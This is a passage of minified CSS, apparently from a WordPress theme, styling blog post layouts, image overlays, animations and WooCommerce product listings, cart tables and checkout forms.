10px}.sh-portfolio-single-gallery-slider-nav .sh-page-switcher-button{position:absolute;top:50%;z-index:10;border-width:0px;margin-top:-24px;opacity:0}.sh-portfolio-single-gallery-slider-nav .sh-page-switcher-button-left{left:24px}.sh-portfolio-single-gallery-slider-nav .sh-page-switcher-button-right{right:24px}.sh-portfolio-single-gallery-slider-nav:hover .sh-page-switcher-button{opacity:1}.post-left-side{width:44%;margin-right:3%}.post-right-side{width:53%}.ratio-container{padding-top:56.25%;position:relative}.ratio-container-classic{padding-top:75%!important}.ratio-container-portrait{padding-top:115%!important}.ratio-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.ratio-content>div:not(#fb-root){width:100%;height:100%;position:relative}.post-meta-video .ratio-content{overflow:hidden}.post-container{margin:0
15px;position:relative}.post-container .plyr--audio{border:1px
solid #e9e9e9}.ratio-content video,
.ratio-content audio,
.ratio-content
iframe{width:100%;height:100%}.post-title h1,
.post-title
h2{font-size:20px;line-height:135%;font-weight:bold;margin-bottom:10px;margin-top:16px}.post-sticky{font-size:20px;padding-right:7px;color:#47c9e5;display:none}article.post-item.sticky .post-sticky{display:inline-block}.post-quote-and-link{line-height:180%;width:100%;font-weight:bold;border-top:1px solid rgba(255,255,255,0.2);border-bottom:1px solid rgba(255,255,255,0.2);padding:21px
0}.post-quote-and-link
a{display:block;font-size:18px;margin-bottom:6px;font-weight:normal;font-style:italic;line-height:140%}.post-quote-and-link
span{font-size:16px;display:block;padding-top:5px;text-align:center}.post-content{padding-bottom:15px;word-break:break-word}#content.post-content{padding-bottom:0px}.post-content img:not(:last-child),
.post-content p:not(:last-child),
.post-content table:not(:last-child){margin-bottom:15px}.page-default-content>figure>img,.page-default-content>img:not(:last-child),.page-default-content>p:not(:last-child),.page-default-content>table:not(:last-child){margin-bottom:15px}.post-content .post-password-form
label{margin-top:15px;font-size:15px;display:block}.post-content .post-password-form
input{margin-top:10px}.post-content .post-password-form input[type="submit"]{font-weight:bold;border:0px;color:#fff}.post-meta-one{margin-bottom:10px}.post-meta
i{padding-right:3px}.post-meta-two{border-top:1px solid #e9e9e9;padding-top:15px}.post-meta span + .post-meta
span{padding-right:3px}.post-meta-author
a.bypostauthor{font-weight:bold}.post-meta-comments-inverted,.post-meta-date{padding-left:13px}.post-meta-categories{padding-left:0px}.post-meta-categories
i{font-size:16px;position:relative;bottom:-1px;padding-right:5px}.post-meta-categories
a{font-size:13px;text-transform:uppercase}.post-meta-categories .post-meta-comments
i{font-size:16px;position:relative;bottom:-3px;padding-right:5px}.post-item-single .post-meta-comments{padding-left:15px}.post-meta-comments
i{font-size:16px;position:relative;bottom:-3px;padding-right:5px}.post-meta-thumb{position:relative;display:block;overflow:hidden;max-height:700px;overflow:hidden;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-featured-image{margin-bottom:30px}.page-featured-image
img{margin-bottom:0px}.page-featured-image-hidden{display:none}.post-meta-thumb
img{width:100%;min-width:100%;height:auto;transition:all 0.3s ease-in-out;margin-bottom:0px}.blog-style-mix .post-meta-thumb .sh-ratio-content{transition:all 0.3s ease-in-out}.post-meta-thumb:hover img,
.blog-style-mix .post-meta-thumb:hover .sh-ratio-content{-webkit-transform:translate3d(0,0,0) scale(1.1, 1.1);transform:translate3d(0,0,0) scale(1.1, 1.1)}.post-item-single .post-meta-thumb:hover
img{-webkit-transform:none;-ms-transform:none;transform:none}.post-meta-icon{width:44px;height:44px;margin-left:auto;margin-right:auto;margin-bottom:-22px;text-align:center!important;position:relative}.post-meta-icon i,
.post-meta-icon
span{line-height:45px;font-size:21px}.post-more{font-weight:bold}.post-with-background{background-color:#F9F9F9;padding:30px
30px 45px 30px;text-align:center}.post-with-background a,
.post-with-background a:hover,
.post-with-background a:focus{color:#8d8d8d;text-align:center}.post-with-background a:hover,
.post-with-background a:focus{color:#47c9e5}.post-meta-video .post-meta-video-container,
.post-meta-audio .post-meta-audio-container{padding-top:56.25%;position:relative}.post-meta-video .post-meta-video-content,
.post-meta-audio .post-meta-audio-content{position:absolute;top:0;left:0;right:0;bottom:0}.post-with-background .post-meta{float:none;position:relative;bottom:-22px;text-align:center}.psot-content{line-height:120%}.sticky{display:block}.blog-style-masonry{margin:0
-15px;opacity:0;transition:0.25s all ease}.blog-style-masonry
article{width:33.3%;float:left;margin-bottom:45px}.blog-style-masonry .post-item .post-large-info
h2{margin-top:0;margin-bottom:5px}.content-with-sidebar-left .blog-style-masonry article,
.content-with-sidebar-right .blog-style-masonry
article{width:50.0%}.post-item.format-standard .post-category{margin-top:-14px}.masonry-shadow .post-container{box-shadow:0px 10px 11px 0px rgba(0,0,0,0.05)}.masonry-shadow .post-content-container{padding-left:30px;padding-right:30px}.masonry-shadow .post-meta-two{margin-left:-30px;margin-right:-30px;padding-left:30px;padding:15px
30px}.masonry-shadow .post-title
h2{margin-top:30px}.masonry-shadow .post-item .post-container{transition:0.3s all ease-in-out;bottom:0}.masonry-shadow .post-item:hover .post-container{box-shadow:0px 1px 1px 1px rgba(0,0,0,0.06);bottom:-4px}.masonry2 .post-item .post-container{transition:0.3s all ease-in-out;bottom:0}.masonry2 .post-item:hover .post-container{bottom:-2px}.masonry2 .post-item .post-content-container{transition:0.3s all ease-in-out;box-shadow:0px 15px 45px -9px rgba(0,0,0,0.20);overflow:hidden;position:relative}.masonry2 .post-item:hover .post-content-container{box-shadow:0 1px 1px 1px rgba(0,0,0,0.06)}.masonry2 .post-item.slick-slide .post-content-container{box-shadow:0px 10px 11px 0px rgba(0,0,0,0.05)}.masonry2 .post-item.slick-slide:hover .post-content-container{box-shadow:0 1px 1px 1px rgba(0,0,0,0.06)}.masonry2 .post-title
h2{font-size:28px;margin-top:12px;margin-bottom:14px;line-height:100%!important}.masonry2 .post-meta-one{margin-bottom:0px}.masonry2 .post-content{padding-bottom:28px}.masonry2 .post-meta-categories
i{display:none}.masonry2 .post-meta-author
a.bypostauthor{font-weight:normal}.masonry2 .post-meta{font-size:12px}.masonry2 .post-meta-date{padding-left:9px}.masonry2 .post-item:not(.format-quote):not(.format-link) .post-content-container{padding-left:13%;padding-right:13%;padding-top:32px;background-color:#fff}.masonry2 .post-meta-two{margin-left:-18%;margin-right:92px;padding:19px
0px 19px 18%;position:relative}.masonry2 a.post-meta-comments{background-color:#f6f6f6;height:40px;line-height:40px;position:absolute;top:-20px;right:-92px;padding:0
17px;border-radius:100px;transition:0.3s all ease-in-out}.masonry2 a.post-meta-comments
i{padding-right:3px}.masonry2 .post-content-container a.post-meta-comments:hover{background-color:#47c9e5;color:#fff!important}.masonry2 .slick-next{border-top-left-radius:100px;border-bottom-left-radius:100px}.masonry2 .slick-next
span{padding-left:6px}.masonry2 .slick-prev{border-top-right-radius:100px;border-bottom-right-radius:100px}.masonry2 .slick-prev
span{padding-right:6px}.masonry2 .slick-arrow{height:66px}.masonry2 .slick-arrow
span{font-size:18px}.masonry2 .post-with-background2{background-color:#333;text-align:left;padding:60px
30px;color:#fff;transition:0.3s all ease-in-out}.masonry2 .post-item:hover .post-with-background2{background-color:#fff;color:#505050}.masonry2 .post-item:hover .post-with-background2
a{color:#505050}.masonry2 .post-meta-icon2{font-size:30px;padding-bottom:5px}.masonry2 .post-quote-and-link2{padding-bottom:30px}.masonry2 .post-quote-and-link2
a{border-top-width:0px;font-size:30px;color:#fff;font-weight:bold;line-height:100%}.masonry2 .post-quote-and-link-details2{display:block;font-size:14px}.post-content-container{position:relative}.masonry2:not(.blog-style-mix) .post-item.format-quote .post-meta-two,
.masonry2:not(.blog-style-mix) .post-item.format-link .post-meta-two{margin-left:0px;margin-right:0px}.masonry2 .post-item.format-quote a.post-meta-comments,
.masonry2 .post-item.format-link a.post-meta-comments{right:30px}.post-item .slick-slider
img{margin-bottom:0px}.post-item .slick-dots li
button{width:11px;height:11px}.post-item .slick-dots li.slick-active
button{width:15px;height:15px}.post-item .slick-dots{margin-top:-45px}.blog-style-mix
article{margin-bottom:40px;width:100%!important}.blog-style-mix article .post-column-right{position:relative;z-index:100}.blog-style-mix article .post-container>.row>div{padding:0px}.blog-style-mix article .post-content-container>div{width:100%}.blog-style-mix article  .post-content-container{padding-left:13%;padding-right:13%;padding-top:32px}.blog-style-mix article .post-meta-icon2{margin-bottom:-15px}.blog-style-mix article.format-link .post-content{font-weight:bold}.blog-style-mix article .post-meta-comments{right:-92px!important}@media (min-width: 992px){.blog-style-mix article:nth-child(even) .post-column-left{float:right}.blog-style-mix article:nth-child(even) .post-column-right{float:left}.blog-style-mix article:nth-child(even):after{content:"";display:block;clear:both}.blog-style-mix .post-meta-thumb .sh-ratio,
.blog-style-mix .sh-gallery-item .sh-ratio-container,
.blog-style-mix .post-content-container,
.blog-style-mix .ratio-container{height:440px}}@media (max-width: 991px){.blog-style-mix .post-meta-thumb .sh-ratio-container{padding-bottom:56%!important}}.blog-style-mix .post-content-container{display:flex;justify-content:center;align-items:center}.blog-style-mix .post-meta-two{margin-left:0;padding-left:0}.blog-style-grid.minimalistic .post-meta-categories
i{display:none}.blog-style-grid.minimalistic .post-meta-comments .post-meta-comments{display:none}.blog-style-grid.minimalistic .post-meta-two{border-width:0px;padding-top:2px;padding-bottom:10px}.blog-style-grid.minimalistic .post-title
h2{font-size:18px;margin-top:22px}.blog-style-grid.minimalistic .post-container{box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12);transition:0.3s all ease-in-out;bottom:0}.blog-style-grid.minimalistic .post-item:hover .post-container{box-shadow:0px 1px 1px 1px rgba(0,0,0,0.06);bottom:-4px}.blog-style-grid.minimalistic .post-readmore{padding:18px
30px;border-top:1px solid #eaeaea;border-bottom:0px solid #eaeaea;display:block;margin-top:6px}.blog-style-grid.minimalistic .post-readmore
div{text-transform:uppercase;font-weight:bold;font-size:13px}.blog-style-grid.minimalistic h2,
.blog-style-grid.minimalistic .post-meta-two,
.blog-style-grid.minimalistic .post-content{padding-left:30px;padding-right:30px}.blog-style-grid.minimalistic .ratio-container{padding-top:67%}.blog-style-grid.minimalistic .post-with-background{padding-bottom:50px}.blog-style-grid.minimalistic .slick-dots{margin-bottom:15px}.blog-style-grid{margin:0
-16px}.blog-style-grid
article{width:33.3%;margin-bottom:40px}.content-with-sidebar-left .blog-style-grid article,
.content-with-sidebar-right .blog-style-grid
article{width:33.4%}.blog-style-grid .post-item{float:none;display:inline-block;vertical-align:top;margin-right:-4px}.blog-style-grid
div{text-align:left}.blog-style-grid
iframe{max-width:100%}.blog-style-grid .ratio-container,
.blog-style-grid .post-with-background,
.blog-style-grid .post-meta-thumb,
.blog-style-grid .post-meta-thumb
img{overflow:hidden}.blog-style-grid .post-with-background{padding:20px}.blog-style-grid .post-with-background a,
.blog-style-grid .post-with-background
span{text-align:center!important}.blog-style-grid .mini-post-title{display:block;text-align:left!important;font-style:italic;font-size:16px;width:100%}.blog-style-grid .mini-post-description{display:block;text-align:left!important;font-weight:bold;margin-top:5px;width:100%}.blog-style-grid .mini-post-description
i{position:relative;font-size:16px;bottom:-2px;padding-right:10px}.blog-style-grid .post-quote-and-link{line-height:155%}.blog-style-grid .post-quote-and-link
a{font-size:18px}.blog-style-grid .post-quote-and-link
span{font-size:16px}.blog-style-small .post-container,
.blog-style-medium .post-container,
.blog-style-large .post-container{margin:0}.blog-style-small div,
.blog-style-medium
div{text-align:left}.blog-style-small article,
.blog-style-medium article,
.blog-style-large
article{width:100%}.blog-style-small .post-quote-and-link,
.blog-style-medium .post-quote-and-link,
.blog-style-large .post-quote-and-link{margin-bottom:0}.blog-style-small .post-meta-three,
.blog-style-medium .post-meta-three,
.blog-style-large .post-meta-three{border-bottom:1px solid #e3e3e3;position:relative;padding-bottom:5px;margin-bottom:15px}.blog-style-small .post-meta-three > div,
.blog-style-medium .post-meta-three > div,
.blog-style-large .post-meta-three>div{margin-bottom:0}.blog-style-large h2,
.blog-style-large .post-title
h1{font-size:30px}.blog-style-large
article{margin-bottom:40px}.blog-style-large .post_format-post-format-link,
.blog-style-large .post_format-post-format-quote{margin-bottom:40px}.blog-style-medium
h2{font-size:20px;margin-top:0}.blog-style-medium
article{margin-bottom:45px}.blog-style-medium .post-more{padding-left:10px}.blog-style-small
h2{font-size:20px;font-weight:bold;margin-top:0}.blog-style-small
article{margin-bottom:30px}.blog-style-small .post-more{padding-left:10px}.blog-style-small .post-left-side{width:30%}.blog-style-small .post-right-side{width:67%}.post-item-single h1,
.post-item-single
h2{padding-top:15px;cursor:default}.post-item-single .post-title:first-child
h1{margin-top:0;padding-top:0}.post-item-single .post-meta-data{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:20px}.post-item-single .post-meta-one{margin-bottom:0}.post-item-single .post-meta-two{padding-top:0;border-top:0}.post-copyrights{margin-top:15px;font-size:12px;opacity:0.8}.sh-blog-tags{margin-top:0px;margin-bottom:20px}.blog-single .sh-blog-single-meta{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:26px
0px 24px 0px;margin:0px}.blog-single .sh-blog-single-meta>div{padding:0}.sh-blog-tag-item{display:inline-block;position:relative;padding:0
16px;line-height:26px;background-color:#47c9e5;color:#fff!important;margin-right:10px;font-size:13px!important;margin-bottom:12px;border-radius:100px;border:3px
solid #fff;box-shadow:0px 1px 4px 1px rgba(0,0,0,0.2);font-weight:bold}.sh-blog-pageswitch{border-top:2px solid #f4f4f4;border-bottom:2px solid #f4f4f4;padding:30px
0;font-weight:bold;text-transform:uppercase;margin:0}.sh-blog-pageswitch-back
i{font-size:10px;padding-right:6px;position:relative;bottom:2px}.sh-blog-pageswitch-back{padding-left:0;font-size:13px}.sh-blog-pageswitch-current{padding-left:0;text-align:center}.sh-blog-pageswitch-next{text-align:right}.sh-blog-pageswitch-next
i{font-size:10px;padding-left:6px;position:relative;bottom:2px}.sh-blog-tags h5,
.sh-blog-social
h5{margin-bottom:0;font-size:16px}.sh-blog-tags
h5{margin-bottom:22px}.sh-blog-social{position:relative;z-index:100}.sh-blog-social
div{max-width:380px}.sh-page-switcher-button{display:inline-block;width:50px;height:50px;margin-right:-4px;border-radius:50px;background-color:#f2f2f2;text-align:center;margin-right:15px}.sh-page-switcher-button
i{line-height:50px;font-size:18px;color:#8d8d8d}.sh-page-switcher-button:last-child{margin-right:0px}.sh-page-switcher-disabled{cursor:default}.sh-page-switcher-disabled
i{opacity:0.3}.sh-page-switcher-content{width:50px;line-height:50px;margin-right:15px}.blog-single .sh-page-switcher{display:table;margin-left:auto}.sh-post-author{margin-top:30px;padding-bottom:20px}.sh-post-author-page{margin-top:0;padding-bottom:65px}.sh-post-author .sh-post-author-avatar{width:200px;padding-right:15px}.sh-post-author .sh-post-author-avatar
img{margin-bottom:0px}.sh-post-author .sh-post-author-info{padding:30px;box-shadow:0px 10px 11px 0px rgba(0,0,0,0.05)}.sh-post-author .sh-post-author-info
h4{font-size:16px;margin-bottom:10px}.sh-related-posts-title
h3{font-size:16px;margin-bottom:0px}.sh-related-posts{margin-top:40px}.sh-related-posts .post-container{margin:0
15px}.sh-related-posts
h2{font-size:18px}.sh-related-posts .blog-style-largeimage .post-item{margin-bottom:0px}.sh-related-posts .post-meta-video .ratio-container-classic{padding-top:64%!important}.post-meta-thumb:hover .sh-overlay-style1,
.null-instagram-feed-item:hover .sh-overlay-style1{opacity:1}.sh-overlay-style1{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(71, 201, 229, 0.8);font-size:24px;opacity:0}.sh-overlay-style1
i{position:relative;bottom:-3px;color:#fff}.sh-overlay-style1 .sh-table-cell
i{position:relative;overflow:visible;z-index:10}.sh-overlay-style1 .icon-link{padding-left:2px}.sh-overlay-style1 .sh-overlay-item{width:50%;position:relative;text-align:center}.sh-overlay-style1 .sh-overlay-item{text-align:center;height:60px;transition:0.5s all;opacity:0}.sh-overlay-style1:hover  .sh-overlay-item{opacity:1}.sh-overlay-style1 .sh-overlay-item-container
i{font-size:24px;line-height:56px;transition:0.5s all}.sh-overlay-style1 .sh-overlay-item{width:60px}.sh-overlay-style1 .sh-overlay-item:first-child .sh-overlay-item-container{right:0}.sh-overlay-style1 .sh-overlay-item:only-child .sh-overlay-item-container{left:50%;-webkit-transform:translateX(-40px) translateY(-30px);-ms-transform:translateX(-40px) translateY(-30px);transform:translateX(-40px) translateY(-30px)}.sh-overlay-style1 .sh-overlay-item-container{transition:0.5s all;width:60px;height:60px;border-radius:100px;position:absolute;top:50%;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);margin-left:10px;margin-right:10px;text-align:center}.sh-overlay-style1 .sh-overlay-item:hover .sh-overlay-item-container{background-color:#fff;width:60px;-webkit-animation:icon_round_animation 0.5s;animation:icon_round_animation 0.5s;color:#fff;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.sh-overlay-style1 .sh-overlay-item:hover .sh-overlay-item-container
i{color:#505050}.sh-gallery-item .sh-overlay-style1,
.blog-single .sh-overlay-style1,
.blog-single .sh-gallery-item:hover .sh-overlay-style1{opacity:0!important}.blog-single .sh-section .sh-gallery-item:hover .sh-overlay-style1{opacity:1!important}.sh-overlay-style2{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba( 25, 25, 25, 0.65 );font-size:24px;opacity:0;transition:all 0.4s ease-in-out}.sh-overlay-style2:hover{opacity:1}.sh-overlay-style2:hover .sh-overlay-item{transform:scale(1)}.sh-overlay-style2 .sh-overlay-item{position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;width:24px;height:24px;transform:scale(0);transition:all 0.4s ease-in-out}.sh-overlay-style2 .sh-overlay-item-open:before,
.sh-overlay-style2 .sh-overlay-item-open:after{display:block;content:" ";position:absolute;top:50%;left:50%;background-color:#fff}.sh-overlay-style2 .sh-overlay-item-open:before{height:24px;width:1px;margin-top:-12px}.sh-overlay-style2 .sh-overlay-item-open:after{width:24px;height:1px;margin-left:-12px}.sh-image-gallery-simple .post-meta-thumb
img{transition:all 0.4s ease-in-out}.sh-image-gallery-simple-overlay-on .post-meta-thumb:hover
img{transform:translate3d(0,0,0) scale(1.07, 1.07)}.sh-loop-animation{display:flex;position:relative;overflow:hidden;width:100%}.sh-loop-animation
img{max-width:none}.sh-loop-animation .sh-loop-animation-item{display:flex!important;flex-wrap:nowrap;justify-content:center;animation:sh_loop_animation 100s linear infinite;width:auto!important;margin-right:0px}.sh-loop-animation:focus .sh-loop-animation-item,
.sh-loop-animation:hover .sh-loop-animation-item{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}@media (max-width: 1024px){.sh-loop-animation .sh-loop-animation-item
img{max-height:450px}}@media (max-width: 768px){.sh-loop-animation .sh-loop-animation-item
img{max-height:300px}}@keyframes
sh_loop_animation{0%{-webkit-transform:translatex(0%);transform:translatex(0%)}100%{-webkit-transform:translatex(-100%);transform:translatex(-100%)}}.sh-blog-style2 .post-item-single .post-meta-data,
.sh-blog-style2 .post-item-single .post-meta-data .post-meta-categories
a{font-size:12px!important}.sh-blog-style2 .post-item-single .post-meta-data .post-meta-categories
i{display:none}.sh-blog-style2 .post-item-single .post-meta-author
a.bypostauthor{font-weight:normal}.sh-blog-style2 .sh-post-author .sh-post-author-info{box-shadow:0px 15px 45px -9px rgba(0,0,0,0.20)}.sh-blog-style2 .widget_product_tag_cloud a,
.sh-blog-style2 .widget_tag_cloud a,
.sh-blog-style2 .sh-blog-tag-item{text-transform:uppercase;border-width:0px;box-shadow:none;border-radius:5px;padding:0
12px;line-height:32px;background-color:#f0f0f0;transition:0.3s all ease-in-out}.sh-blog-style2 .sh-footer .widget_tag_cloud
a{background-color:#3a3a3a}.sh-blog-style2 .sh-blog-tag-item:not(:hover){background-color:#f0f0f0!important;color:inherit!important}.sh-blog-style2 .widget_search .search-field{border-width:0px;box-shadow:0px 15px 45px -9px rgba(0,0,0,0.20);padding:16px
74px 16px 26px;transition:0.3s all ease-in-out;border-radius:5px!important}.sh-blog-style2 .widget_search .search-submit{border-top-right-radius:5px;border-bottom-right-radius:5px}.sh-blog-style2 .widget_search .search-submit{right:0px;margin-top:-30px;width:55px;height:55px;background-color:#f0f0f0}.sh-blog-style2 .widget_search .search-submit
i{color:#505050!important}.sh-blog-style2 .sh-sidebar-search-active .search-field{background-color:#fff!important;box-shadow:0 1px 1px 1px rgba(0,0,0,0.06)}.sh-blog-style2 .sh-sidebar-search-active .search-submit i,
.sh-blog-style2 .sh-sidebar-search-active .search-field,
.sh-blog-style2 .sh-sidebar-search-active .search-field::-webkit-input-placeholder{color:#8d8d8d!important}.sh-blog-style2 .sh-recent-posts-widgets-item-thumb{width:76px;height:76px;border-radius:100px}.sh-blog-style2 .sh-recent-posts-widgets-count{top:2px;right:2px}.sh-blog-style2 .sh-recent-posts-widgets-item{border-bottom:1px solid #f4f4f4}.sh-blog-style2 .sh-recent-posts-widgets-item:last-child{padding-bottom:0px}.sh-blog-style2 .sh-recent-posts-widgets-item-thumb .sh-ratio{border-radius:100px;overflow:hidden;z-index:0}.sh-blog-style2 .sh-recent-posts-widgets-item-thumb .sh-mini-overlay-container{border-radius:100px}.sh-blog-style2 .sh-recent-posts-widgets-item-content{padding-left:95px;min-height:76px}.sh-blog-style2 .sh-recent-posts-widgets-item-content
h6{font-size:16px}.sh-blog-style2 .sh-recent-posts-widgets-item
h6{padding-top:2px}body:not(.sh-blog-style2) .sh-sidebar-search-active .search-submit i,
body:not(.sh-blog-style2) .sh-sidebar-search-active .search-field,
body:not(.sh-blog-style2) .sh-sidebar-search-active .search-field::-webkit-input-placeholder{color:#fff!important}.sh-load-more{padding:27px;border:1px
solid #ededed;margin-top:30px;text-align:center;cursor:pointer;transition: .2s all ease-in-out;text-transform:uppercase;font-size:12px;font-weight:bold;box-shadow:0 10px 50px rgba(0,0,0,0.06)}.sh-load-more:not(.disabled):hover{opacity:0.8}.sh-load-more.disabled,.sh-load-more.infinite{cursor:default;opacity:0.5}.woocommerce .woocommerce-info{border-top-width:0px!important;padding-top:25px;padding-bottom:25px;padding-right:25px}.woocommerce .woocomerce-styling h1.page-title{display:none}.woocommerce .woocomerce-styling .woocommerce-result-count{line-height:56px;margin-bottom:30px}.woocommerce .woocomerce-styling .woocommerce-ordering
.orderby{line-height:56px;height:56px;width:280px;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce
select.country_select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-top:2px!important;padding-bottom:2px!important}.woocommerce .woocomerce-styling .woocommerce-result-count{float:right}.woocommerce .woocomerce-styling .woocommerce-ordering{float:left;margin-bottom:45px}.woocommerce .woocomerce-styling
ul.products{position:relative;margin:0
-15px}.woocommerce .woocomerce-styling ul.products:after{clear:both;display:block;content:""}.woocommerce .woocomerce-styling ul.products
li{float:none;display:inline-block;position:relative;vertical-align:top;margin:0
0 30px 0;padding:0
15px 15px;margin-right:-4px}.woocommerce .woocomerce-styling ul.products li .sh-woo-post-content-container{transition:0.3s all ease-in-out}.woocommerce .woocomerce-styling ul.products li:hover .sh-woo-post-content-container{box-shadow:0px 1px 1px 1px rgba(0,0,0,0.06)}.woocommerce .woocomerce-styling ul.products
li{position:relative;transition:0.3s all ease-in-out;bottom:0}.woocommerce .woocomerce-styling ul.products li:hover{bottom:-4px}.woocommerce .woocomerce-styling .content-with-sidebar-left ul.products
li{min-width:33.3%}.woocommerce-progress{display:flex;border-radius:100px;background-color:#f0f2ff;margin-top:50px}.woocommerce-progress-item{width:33.33%;text-align:center;line-height:40px;font-weight:bold}.woocommerce-progress-item{color:#a2abfe}.woocommerce-progress.step1 .woocommerce-header-item-cart,
.woocommerce-progress.step2 .woocommerce-header-item-checkout,
.woocommerce-progress.step3 .woocommerce-header-item-done{border-radius:100px;background-color:#294cff;color:#fff}.woocommerce-progress-empty{opacity:0.5;filter:grayscale(40%)}.sh-woo-post-content-container{box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12);padding-top:30px;background-color:#fff}.woocommerce-loop-category__title{margin-top:20px!important;margin-bottom:20px!important}.woocommerce-loop-category__title
mark{background-color:transparent!important;opacity:0.3}.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child{padding:0
30px 5px 30px;display:block;border-bottom:1px solid #e9e9e9}.woocommerce ul.products li.product
.button{padding-top:5px!important;margin-top:0!important;line-height:1!important}.woocommerce ul.products li.product .button:not(.add_to_cart_button){padding-top:0px!important;margin-top:0px!important;padding:20px
30px!important;display:block;background-color:transparent!important;color:inherit!important;font-size:13px;text-transform:uppercase}.woocommerce ul.products li.product .sh-woo-post-content-container{margin-top:0px;margin-bottom:0px}.sh-recent-products:not(.sh-woocommerce-products){position:relative;margin:0
-15px}.sh-recent-products .woocommerce ul.products
li.product{float:none;display:inline-block;position:relative;vertical-align:top;margin:0
0 30px 0;padding:0
15px 15px;margin-right:-4px}.sh-recent-products .woocommerce.columns-2 ul.products
li{width:50%}.sh-recent-products .woocommerce.columns-3 ul.products
li{width:33.3%}.sh-recent-products .woocommerce.columns-4 ul.products
li{width:25%}.sh-recent-products .woocommerce.columns-5 ul.products
li{width:20%}.sh-recent-products .woocommerce.columns-6 ul.products
li{width:16.66%}.woocommerce ul.products li.product a
img{margin-bottom:0}.woocommerce ul.products li.product>a:first-child{display:block;position:relative}.woocommerce ul.products li.product > a .secondary-image-container{opacity:0;position:absolute;top:0;left:0;right:0;transition:0.5s all ease-in-out;background:#fff}.woocommerce ul.products li.product > a .secondary-image-container
img{transition:0.5s all ease-in-out}.woocommerce ul.products li.product > a:hover .secondary-image-container{opacity:1}.sh-woo-post-image{position:relative}.sh-jevelin-style3 .sh-woo-post-image{overflow:hidden}.sh-jevelin-style3 .sh-woo-post-image > img,
.sh-jevelin-style3.woocommerce ul.products li.product > a .secondary-image-container
img{transition:0.3s all ease-in-out}.sh-jevelin-style3 ul.products li.product > a:hover .sh-woo-post-image > img,
.woocommerce ul.products li.product > a:hover .secondary-image-container
img{-webkit-transform:translate3d(0,0,0) scale(1.2, 1.2);transform:translate3d(0,0,0) scale(1.2, 1.2)}.secondary-image-container{position:relative;overflow:hidden}.woocommerce ul.products li.product a
h3{padding-top:0;padding-bottom:10px;font-size:20px}.woocommerce ul.products li.product .amount,
.woocommerce ul.products li.product ins,
.woocommerce ul.products li.product ins
.amount{font-size:24px;text-decoration:none!important}.woocommerce ul.products li.product del,
.woocommerce ul.products li.product
ins{display:inline-block!important}.woocommerce ul.products li.product del,
.woocommerce ul.products li.product del
.amount{font-size:16px;color:#ccc!important;opacity:1!important}.woocommerce ul.products li.product del .amount .woocommerce-Price-currencySymbol{color:#ccc!important}.woocommerce ul.products li.product
del{padding-right:5px}.woocommerce ul.products li.product del .amount:before,
.woocommerce ul.products li.product del .amount:after{content:"_";color:transparent!important;letter-spacing:-3px}.woocommerce ul.products li.product
.price{width:100%;margin-bottom:15px;line-height:1}.sh-recent-products .woocommerce .star-rating,
.woocommerce .woocomerce-styling .star-rating{font-size:18px!important;margin-top:0px;margin-bottom:0;position:relative;bottom:-2px;letter-spacing:4px;width:110px}.sh-recent-products .woocommerce .star-rating span::before,
.woocommerce .woocomerce-styling .star-rating span::before{color:#47c9e5}.sh-recent-products .woocommerce .star-rating::after,
.woocommerce .woocomerce-styling .star-rating::after{content:"";clear:both}.sh-recent-products .woocommerce .star-rating:before,
.sh-recent-products .woocommerce .star-rating span:before,
.woocommerce .woocomerce-styling .star-rating:before,
.woocommerce .woocomerce-styling .star-rating span:before{font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e60a\e60a\e60a\e60a\e60a";font-size:18px;letter-spacing:4px}.woocommerce ul.products li.product
.add_to_cart_button{background-color:transparent;padding:0;color:#8d8d8d;position:relative;display:block;padding:20px
30px!important;line-height:1!important;font-size:13px;text-transform:uppercase}.woocommerce .product form.cart .button:before,
.woocommerce ul.products li.product .add_to_cart_button:after{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e04e";font-size:16px;padding-right:15px}.woocommerce .product form.cart .button:before{line-height:0;top:-2px;right:0}.woocommerce ul.products li.product .add_to_cart_button:after{padding-left:15px;padding-right:15px;line-height:0;margin-left:0;vertical-align:middle;position:relative!important;top:-2px;right:0}.woocommerce ul.products li
a.added_to_cart{display:none!important;color:#8d8d8d!important;padding-top:0px;line-height:1;float:right;background-color:transparent!important;margin-right:15px}.woocommerce .additional-information{padding-bottom:10px;text-transform:uppercase;font-size:13px}.woocommerce .additional-information
p{margin-bottom:0;text-transform:none;line-height:1.4}.woocommerce .return-to-shop{margin-top:50px}.woocommerce ul.products li.product .star-rating{margin-bottom:15px}.woocommerce table.shop_table.cart td,
.woocommerce table.shop_table.cart
th{text-align:center;border:1px
solid #e5e5e5!important}.woocommerce table.shop_table.cart
td{padding:30px!important}.woocommerce table.shop_table.cart
img{width:auto!important;max-width:85px}.woocommerce table.shop_table.cart
a{font-weight:bold}.woocommerce table.shop_table.cart td.actions .coupon .input-text{padding:0
15px!important;width:250px!important;margin-right:8px!important;display:inline-block}.woocommerce form .form-row{padding:8px
0}.woocommerce form .form-row
select.state_select{display:block!important;padding:0px
